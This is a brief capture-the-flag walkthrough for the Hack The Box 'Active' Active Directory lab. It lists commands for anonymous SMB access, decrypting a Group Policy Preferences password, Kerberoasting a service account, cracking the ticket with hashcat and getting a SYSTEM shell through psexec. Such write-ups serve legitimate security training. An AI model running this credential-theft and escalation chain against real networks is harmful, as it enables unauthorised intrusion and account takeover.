General
Active Directory Maschine
https://app.hackthebox.com/machines/148
Walkthru
First of all perform nmap-scan
nmap -T5 10.10.10.100
SMB 445 is open, lets check if we can login with anonymous-login
smbclient -L \\\\10.10.10.100\\
Works! Lets login to the directory that we saw
smbclient \\\\10.10.10.100\\Replication
Download all files, and check them locally
mget *We found some information in the Groups.xml. Lets try to decrypt the hash.
gpp-decrypt HASHLooks like we found a service-account, in some cases the service accounts are setup as administrator accounts, which is bad practise.
Maybe we can get along with a Kerberoasting-Attack
GetUserSPNs.py active.htb/svc_tgs:GPPstillStandingStrong2k18 -dc-ip 10.10.10.100 -requestAnd we get a ticket back, lets try to crack the hash with hashcat
hashcat -m 13100 ../hashlist.txt ~/rockyou.txt -ONo after we got the password we can try an attack with psexec to get an admin-shell
psexec.py active.htb/administrator:PASSWORDTHATWEFOUND@10.10.10.100Now we are system-user and can access the desktops of the users to get the flags.



